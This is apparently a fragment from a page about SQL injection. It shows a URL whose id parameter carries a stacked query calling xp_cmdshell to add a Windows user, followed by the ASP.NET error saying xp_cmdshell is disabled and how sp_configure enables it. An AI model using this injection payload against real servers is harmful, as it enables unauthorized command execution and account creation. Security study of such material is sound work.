 SQL Server 阻止了对组件 'xp…
10.1.1.215:8080/Information.aspx?id=1 ;exec master..xp_cmdshell "net user name password /add"--
Server Error in '/' Application.
SQL Server 阻止了对组件 'xp_cmdshell' 的 过程'sys.xp_cmdshell' 的访问，因为此组件已作为此
服务器安全配置的一部分而被关闭。系统管理员可以通过使用 sp_configure 启用 'xp_cmdshell'。
有关启用 'xp_cmdshell' 的详细信息，请参阅 SQL Server 联机丛书中的 "外围应用配置器"。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and
where it originated in the code.
Exception Details: System.Exception: SQL Server 阻止了对组件 'xp_cmdshell' 的 过程'sys.xp_cmdshell' 的访问，因为此组件已作为此服务器安全配置的一部分而被关闭。
系统管理员可以通过使用 sp_configure 启用 'xp_cmdshell'。有关启用 'xp_cmdshell' 的详细信息，请参阅 SQL Server 联机丛书中的 "外围应用配置器"。
Source Error:
An unhandled exception was generated during the execution of the current web request. Information
regarding the origin and location of the exception can be identified using the exception stack trace
below.
Stack Trace: